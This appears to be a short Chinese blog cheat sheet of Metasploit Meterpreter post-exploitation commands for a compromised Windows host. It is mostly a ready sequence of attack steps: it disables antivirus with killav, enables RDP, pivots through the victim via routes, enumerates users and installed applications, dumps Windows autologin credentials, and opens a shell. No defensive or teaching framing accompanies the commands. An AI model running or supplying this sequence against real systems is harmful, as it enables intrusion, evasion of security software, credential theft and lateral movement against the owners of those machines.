一:收集目标机系统信息

sysinfo



二:检查目标机是否运行在虚拟机上

run post/windows/gather/checkvm

三:目标机最近运行时间

idletime

已运行8小时45分钟7秒

四:查看目标机渗透成功的用户名

getuid

五:关闭安全软件

run post/windows/manage/killav

六:开启目标机远程桌面协议(3389)

run post/windows/manage/enable_rdp

七:将当前会话转到后台

background

八:添加路由(可以借助被攻陷的主机对其它网络攻击)

在meterpreter中需要先background

九:查看目标机用户

run post/windows/gather/enum_logged_on_users

十:列举目标机应用程序

run post/windows/gather/enum_applications

十一:抓取自动登录的用户名和密码

run post/windows/gather/credentials/windows_autologin



十二:进入目标机shell

shell

使用exit停止会话并返回meterpreter

1211

1211

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?